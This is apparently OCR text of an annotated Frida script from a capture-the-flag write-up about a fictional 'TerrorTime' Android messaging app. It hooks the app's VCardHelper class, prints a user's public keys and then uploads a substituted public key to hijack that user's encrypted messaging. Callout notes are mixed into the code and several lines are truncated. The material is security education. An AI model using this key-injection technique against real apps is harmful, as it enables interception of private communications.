 Java.perform(function x(){ //Silently fails without the sleep from the python code
console.log("Inside java perform function");
var my_class = Java.use("com.badguy.terrortime.VCardHelper");
var PublicKey = Java.use("java.security.Key");
var Set = Java.use("java.util.Set");
var Base64 = Java.use("java.util.Base64");
Sets variables representing the
classes to use
function get_pub_key(user) {
Creates a wrapper for the
VCardHelper.getPublicKeys function
try {
var key_set = Java.cast(my_class.getPublicKeys(user), Set);
Retrieves user’s public keys
var key_array = key_set.toArray();
console.log(user);
for (var i = 0; i < key_array.length; i++) {
Loops through each key in the key set
var key = Java.cast(key_array[i], PublicKey);
var key_bytes;
var array = key.getEncoded();
Retrieves public key in PEM format
var b64encoder = Base64.getEncoder();
key_bytes = b64encoder.encodeToString(array);
console.log("-----BEGIN PUBLIC KEY-----")
console.log(key_bytes);
console.log("-----END PUBLIC KEY-----")
Log key to console
}
} catch(error) {console.log("error: " + error.toString());}
}
var new_pub_key = "-----BEGIN PUBLIC KEY-----\nMIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA6xOaF/SVJiwEDCyHAZouu9wTYven46+o6vb9zNM5Rg
Public key to upload
get_pub_key("brian--vhost-174@terrortime.app"); // to check
Calls wrapper function to get
public keys
console.log("------------------------------------------------
my_class.savePublicKey(new_pub_key);
Uses VCardHelper.savePublicKey to
upload new public key
get_pub_key("brian--vhost-174@terrortime.app"); // to check
});